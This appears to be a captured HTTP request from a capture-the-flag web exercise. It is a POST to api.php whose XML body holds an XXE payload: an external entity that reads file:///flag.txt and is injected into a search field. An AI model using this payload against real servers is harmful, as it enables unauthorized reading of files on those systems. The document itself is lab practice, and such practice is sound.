 Request
Pretty Raw Hex
1 POST /api.php HTTP/1.1
2 Host: c0k49de2.eu1.ctfio.com
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 152
10 Origin: https://c0k49de2.eu1.ctfio.com
11 Referer: https://c0k49de2.eu1.ctfio.com/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Dnt: 1
16 Sec-Gpc: 1
17 Priority: u=0
18 Te: trailers
19 Connection: keep-alive
20
21 <?xml version="1.0" encoding="UTF-8"?>
22 <!DOCTYPE payload [<!ENTITY xxe SYSTEM "file:///flag.txt" >]>
23 <request>
24 <search>
&xxe;
</search>
25 </request>